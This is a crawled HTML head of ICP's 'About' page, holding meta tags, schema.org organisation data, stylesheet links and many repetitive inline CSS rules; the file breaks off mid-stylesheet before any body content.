

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icpnet.com/about
body_size: 52447
content:
<!doctype html><html lang="en" data-pf-menu-open="false" data-pf-local-nav-fixed="false" data-modal-active="false" data-loaded="false"><head>
    <meta charset="utf-8">

    <link rel="shortcut icon" href="https://www.icpnet.com/hubfs/favicon.png">
    <meta name="description" content="Orchestrating the frictionless flow of content for top brands, offering solutions across Digital Asset Management, Digital Commerce &amp; Creative Operations.">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    
    

    

    
    
    

    
  <title>About ICP - ICP</title>


    <meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Orchestrating the frictionless flow of content for top brands, offering solutions across Digital Asset Management, Digital Commerce &amp; Creative Operations.">
    <meta property="og:title" content="About ICP">
    <meta name="twitter:description" content="Orchestrating the frictionless flow of content for top brands, offering solutions across Digital Asset Management, Digital Commerce &amp; Creative Operations.">
    <meta name="twitter:title" content="About ICP">

    

    
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "legalName": "Cadran Services Limited",
    "description": "ICP is a global consulting and services company employing c300 people in Europe, the Americas and Asia. Founded in London in 1988, ICP was the first company to provide brand owners with decoupled production and now works with top global advertisers in marketing operations, creative operations, production and digital asset management.",
    "logo": "https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/icp-schema-logo.png",
    "name": "ICP",
    "sameAs": ["https://www.linkedin.com/company/icp_3","https://twitter.com/icp_global","https://www.instagram.com/icpglobal/","https://www.facebook.com/ICPGlobal/"],
    "url": "https://www.icpnet.com"
}
</script>


<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{ 
		"@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.icpnet.com"
    },{ 
		"@type": "ListItem",
        "position": 3,
        "name": "About"
    }]
}
</script>


    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901302/1763047114122/template_normalize.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1768565780387/template_icp-2024-theme-main.min.css">

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_1706284996425 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706807380668.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1707126095621.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:hover,
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:hover,
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {
					

				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170712577116510 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--module_170712577116518.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

<style>
	#pf-rich-text--module_1724169531741.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


<style>
	#pf-rich-text--module_1724169666743.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:hover,
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {
					

				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162125 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162127.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:hover,
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752528026744.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
